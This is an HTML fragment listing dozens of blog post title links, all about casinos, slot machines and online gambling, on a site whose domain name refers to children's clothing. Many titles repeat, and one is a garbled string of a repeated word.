                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/08/what-you-need-to-know-about-a-casino-2/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/08/how-online-gambling-can-lead-to-addiction/">How Online Gambling Can Lead to Addiction</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/08/how-to-defensively-defensively-defensively-defensively-defensively-defensively-defensively-defensively-defensively-de/">How to Defensively Defensively Defensively Defensively Defensively Defensively Defensively Defensively Defensively De</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/07/the-process-of-playing-slots/">The Process of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/06/the-dark-side-of-a-casino/">The Dark Side of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/06/the-best-features-of-data-hk/">The Best Features of Data Hk</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/06/is-online-gambling-legal-3/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/06/what-to-look-for-when-playing-at-a-casino/">What to Look For When Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/05/legality-and-regulations-of-online-gambling/">Legality and Regulations of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/05/how-to-win-big-in-online-slots-tournaments/">How to Win Big in Online Slots Tournaments</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/04/using-the-right-slot-machine-strategy-can-increase-your-chances-of-winning-big/">Using the Right Slot Machine Strategy Can Increase Your Chances of Winning Big</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/03/how-does-a-casino-affect-the-local-economy/">How Does a Casino Affect the Local Economy?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/03/the-benefits-of-online-gambling-5/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/03/getting-addicted-to-online-gambling/">Getting Addicted to Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/02/21st-century-casino/">21st Century Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/01/what-is-a-slot-8/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/01/the-basics-of-slots-4/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/30/the-benefits-of-joining-a-casino-club/">The Benefits of Joining a Casino Club</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/30/what-is-online-gambling-3/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/29/the-benefits-of-online-gambling-4/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/29/interesting-facts-about-casinos/">Interesting Facts About Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/28/how-to-win-at-slots/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/28/factors-that-affect-the-outcome-of-a-slot/">Factors That Affect the Outcome of a Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/27/limit-your-chances-of-winning-at-a-casino/">Limit Your Chances of Winning at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/27/the-benefits-of-online-gambling-3/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/27/how-to-avoid-getting-addicted-to-casino-gambling/">How to Avoid Getting Addicted to Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/27/risks-involved-in-online-gambling/">Risks Involved in Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/26/the-benefits-of-online-casinos-and-slots/">The Benefits of Online Casinos and Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/25/making-the-most-of-the-slot/">Making the Most of the Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/24/gambling-at-a-casino/">Gambling at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/24/the-world-trade-organization-and-online-gambling/">The World Trade Organization and Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/23/the-psychological-impact-of-online-gambling/">The Psychological Impact of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/23/understanding-the-math-behind-casino-games/">Understanding the Math Behind Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/22/what-are-slots-and-how-do-they-work/">What Are Slots and How Do They Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/22/how-to-win-at-a-slot-machine/">How to Win at a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/22/the-basics-of-online-gambling-7/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/22/why-are-casinos-favored-over-real-life-casinos/">Why Are Casinos Favored Over Real-Life Casinos?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/21/superstition-and-casinos/">Superstition and Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/21/important-considerations-when-playing-online-casino-games/">Important Considerations When Playing Online Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/20/definitions-of-slots/">Definitions of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/19/how-to-win-at-online-slots/">How to Win at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/18/should-online-gambling-be-legalized/">Should Online Gambling Be Legalized?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/18/what-is-a-casino-8/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/18/what-you-need-to-know-about-online-gambling-4/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/17/what-is-a-casino-7/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/17/slot-machine-strategy/">Slot Machine Strategy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/16/the-basics-of-slots-3/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/15/advantages-and-disadvantages-of-online-gambling/">Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/15/how-to-avoid-losing-money-in-a-casino/">How to Avoid Losing Money in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/15/what-is-a-casino-6/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/15/the-rise-of-online-gambling/">The Rise of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/13/what-is-a-slot-7/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/13/the-best-time-to-play-slots/">The Best Time to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/13/benefits-of-online-gambling/">Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/13/what-is-a-casino-5/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/11/how-to-win-at-a-casino/">How to Win at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/11/online-gambling-legislation-by-country/">Online Gambling Legislation by Country</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/11/what-type-of-slots-are-right-for-you/">What Type of Slots Are Right For You?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/10/what-is-a-slot-6/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/10/how-to-attract-high-rollers-to-your-casino/">How to Attract High Rollers to Your Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/09/the-legality-of-online-gambling-3/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/09/the-benefits-of-gambling-at-a-casino/">The Benefits of Gambling at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/09/three-tips-to-boost-your-slots-experience/">Three Tips to Boost Your Slots Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/09/what-is-a-slot-5/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/09/the-legality-of-online-gambling-2/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/09/what-you-need-to-know-about-a-casino/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/09/how-to-stay-sober-in-a-casino/">How to Stay Sober in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/08/is-online-gambling-legal-2/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/04/a-closer-look-at-the-different-types-of-slots/">A Closer Look at the Different Types of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/04/what-is-a-slot-4/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/03/how-to-win-big-at-online-casinos/">How to Win Big at Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/03/the-basics-of-online-gambling-6/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/02/the-first-step-to-winning-money-at-a-casino/">The First Step to Winning Money at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/02/the-basics-of-online-gambling-5/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/01/how-slots-work-and-how-they-are-played/">How Slots Work and How They Are Played</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/01/what-is-a-slot-machine-5/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/31/how-to-avoid-the-house-edge-at-the-casino/">How to Avoid the House Edge at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/31/is-online-gambling-legal/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/31/what-you-need-to-know-about-online-gambling-3/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/30/how-to-get-free-comps-at-a-casino/">How to Get Free Comps at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/30/the-benefits-of-playing-slots-3/">The Benefits of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/30/origin-of-the-word-slot/">Origin of the Word Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/28/how-online-casinos-attract-new-players/">How Online Casinos Attract New Players</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/28/is-online-gambling-illegal/">Is Online Gambling Illegal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/28/casino-myths-and-facts-about-the-casino-cooler/">Casino Myths and Facts About the Casino Cooler</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/27/what-is-online-gambling-2/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/27/what-is-a-slot-machine-4/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/26/tips-for-playing-slots-2/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/25/types-of-online-gambling-2/">Types of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/25/how-to-avoid-getting-ripped-off-at-a-casino/">How to Avoid Getting Ripped Off at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/24/what-to-expect-from-a-casino/">What to Expect From a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/24/online-gambling-in-the-united-states/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/23/what-is-a-slot-machine-3/">What Is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/23/how-does-a-slot-machine-work/">How Does a Slot Machine Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/22/the-basics-of-online-gambling-4/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/22/how-to-beat-the-house-edge-at-a-casino-2/">How to Beat the House Edge at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/21/what-is-a-casino-4/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
